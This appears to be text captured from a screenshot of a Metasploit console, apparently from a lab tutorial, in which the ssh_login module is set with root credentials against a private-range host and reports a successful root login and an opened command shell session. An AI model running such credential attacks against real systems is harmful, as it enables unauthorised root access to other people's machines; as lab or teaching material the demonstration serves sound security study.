 msf auxiliary(ssh_login) > set USERNAME root
USERNAME => root
msf auxiliary(ssh_login) > set PASSWORD SecurePassw0rd
PASSWORD => SecurePassw0rd
msf auxiliary(ssh_login) > set RHOSTS 192.168.116.134
RHOSTS => 192.168.116.134
msf auxiliary(ssh_login) > run
[+] 192.168.116.134:22 - Success: 'root:SecurePassw0rd' 'uid=0(root) gid=0(root) groups
=0(root) Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC
2017 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 6 opened (192.168.174.128-192.168.174.132:0 -> 192.168.116.13
4:22) at 2018-01-27 23:11:29 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >